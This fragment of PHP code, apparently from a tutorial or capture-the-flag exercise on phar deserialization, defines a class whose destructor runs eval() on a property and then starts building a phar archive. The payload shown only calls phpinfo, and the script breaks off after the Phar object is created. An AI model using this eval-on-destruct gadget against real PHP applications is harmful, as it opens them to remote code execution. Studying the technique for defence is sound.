 class Files{
var $b = 'phpinfo();';
function __destruct(){
eval($this->b);
}
}
@unlink( filename: "phar.phar");
$phar = new Phar( filename: "phar.phar"); //后缀名必须为phar